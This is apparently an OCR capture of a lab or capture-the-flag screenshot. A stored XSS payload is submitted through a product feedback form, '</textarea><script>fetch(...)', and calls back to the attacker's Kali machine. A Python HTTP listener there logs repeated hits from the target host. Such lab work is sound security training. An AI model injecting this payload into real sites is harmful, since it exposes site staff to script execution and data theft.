 Home Feedback
Please submit your feedback regarding your product
</
textarea><script>fetch('http://10.11.75.122:
8000');</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff
Network {} Style Editor Performance Memory Storage Accessibility Application
All HTML CSS JS XHR Fonts Images Media WS Other Disable
e Initiator Type Transferred Size
omit_feedback document html 2.60 kB 2.43
icon.ico FaviconLoader.sys.mjs:175 ... html cached 207
ms DOMContentLoaded: 114 ms load: 120 ms
rene@kali: ~
File Actions Edit View Help
RX packets 10  bytes 580 (580.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10  bytes 580 (580.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.11.75.122  netmask 255.255.0.0  destination 10.11.75.122
inet6 fe80::346f:c300:9732:520c  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 66495  bytes 3517897 (3.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 66661  bytes 2958296 (2.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(rene㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.243 - - [14/Feb/2025 15:32:59] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:33:09] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:33:20] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:33:30] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:33:40] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:33:51] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:01] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:11] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:22] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:32] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:42] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:34:53] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:35:03] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:35:13] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:35:24] "GET / HTTP/1.1" 200 -
10.10.10.243 - - [14/Feb/2025 15:35:34] "GET / HTTP/1.1" 200 -